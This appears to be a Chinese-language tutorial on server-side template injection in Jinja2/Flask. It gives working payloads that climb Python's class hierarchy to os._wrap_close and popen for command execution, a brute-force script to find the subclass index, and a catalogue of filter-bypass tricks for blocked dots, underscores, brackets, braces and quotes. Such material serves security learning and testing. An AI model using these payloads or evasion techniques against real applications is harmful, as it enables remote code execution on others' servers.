
这里解释一下attr过滤器,它是用来获取属性的,他和getitem有点区别,他不可以获得一个模块什么的,他只可以获得属性:希望大家可以从这四张图找出点感觉
SSTI语句构造 第一步,拿到当前类,也就是用class
第二步,拿到基类,这里可以用base,也可以用mro
1 2 3 4 5 name={{"" .__class__.__bases__[0 ]}} 或 name={{"" .__class__.__mro__[1 ]}} 或 name={{"" .__class__.__mro__[-1 ]}}
第三步,拿到基类的子类,用__subclasses__()
1 2 name={{"" .__class__.__bases__[0 ]. __subclasses__()}} [<class 'type' >, <class 'weakref' >, <class 'weakcallableproxy' >, <class 'weakproxy' >, <class 'int' >, <class 'bytearray' >, <class 'bytes' >, <class 'list' >,

接下来的话,就要找可利用的类,寻找那些有回显的或者可以执行命令的类os._wrap_close这个类,我们这里可以用一个简单脚本来寻找它对应的下标
1
2
3
4
5
6
7
8
9
10
11
import requestsheaders = { 'User-Agent' :'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36' } for i in range (500 ): url = "http://127.0.0.1:5000/?name=\ {{().__class__.__bases__[0].__subclasses__()[" +str (i)+"]}}" res = requests.get(url=url, headers=headers) if 'os._wrap_close' in res.text: print (i)
运行:
接下来就可以利用os._wrap_close,这个类中有popen方法,我们去调用它
1 name={{"" .__class__.__bases__[0 ]. __subclasses__()[138 ].__init__}}

然后再调用__globals__获取到方法内以字典的形式返回的方法、属性等
1 name={{"" .__class__.__bases__[0 ]. __subclasses__()[138 ].__init__.__globals__}}
此时就可以去进行RCE了
1 name={{"" .__class__.__bases__[0 ]. __subclasses__()[138 ].__init__.__globals__['popen' ]('dir' ).read()}}

popen:https://blog.csdn.net/Z_Stand/article/details/89375589
popen经常和read(),readline(),readlines一起用,用来读取内容,popen是打开
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 import os cmd="/bin/cat test.txt " os.popen(cmd).read() 'a\nbb\nc\n\n' os.popen(cmd).readline() 'a\n' os.popen(cmd).readlines() ['a\n' , 'bb\n' , 'c\n' , '\n' ]
还有一个比较厉害的模块,就是__builtins__,它里面有eval()等函数,我们可以也利用它来进行RCE
1 {{url_for.__globals__['__builtins__' ]['eval' ]("__import__('os').popen('dir').read()" )}}
SSTI常见绕过方式 绕过. 当.被ban时,有以下几种绕过方式
1
2
3
4
1 、用[]代替.,举个例子{{"" .__class__}}={{"" ['__class__' ]}} 2 、用attr()过滤器绕过,举个例子{{"" .__class__}}={{"" |attr('__class__' )}}
attr为什么可以代替在上面介绍说了
绕过_ 当_被ban时,有以下几种绕过方式
1
2
3
4


1 、通过list 获取字符列表,然后用pop来获取_,举个例子{% set a=(()|select|string|list ).pop(24 )%}{%print (a)%} 2 、可以通过十六进制编码的方式进行绕过,举个例子{{()["\x5f\x5fclass\x5f\x5f" ]}} ={{().__class__}}
绕过[] 经常有中括号被ban的情况出现,这个时候可以使用__getitem__ 魔术方法,它的作用简单说就是可以把中括号转换为括号的形式,举个例子
1 __bases__[0 ]=__bases__.__getitem__(0 )
getitem魔术方法详解:https://blog.csdn.net/liweiblog/article/details/54907888
绕过花括号 有时候为了防止SSTI,可能程序员会ban掉{{,这个时候我们可以利用jinja2的语法,用{% %}来进行RCE,举个例子
1 {{"" .__class__.__bases__[0 ]. __subclasses__()[138 ].__init__.__globals__['popen' ]('dir' ).read()}}
修改后的payload
1 {%print ("" .__class__.__bases__[0 ]. __subclasses__()[138 ].__init__.__globals__['popen' ]('dir' ).read())%}
也可以借助for循环和if语句来执行命令
1 {%for i in '' .__class__.__base__.__subclasses__()%}{%if i.__name__ =='_wrap_close' %}{%print i.__init__.__globals__['popen' ]('dir' ).read()%}{%endif%}{%endfor%}
绕过单引号和双引号 当单引号和双引号被ban时,我们通常采用request.args.a,然后给a赋值这种方式来进行绕过,举个例子
1 {{url_for.__globals__[request.args.a]}}&a=__builtins__ 等同于 {{url_for.__globals__['__builtins__' ]}}

绕过args 当使用args的方法绕过单引号和双引号时,可能遇见args被ban的情况,这个时候可以采用request.cookies和request.values,他们利用的方式大同小异,示例如下
1
2
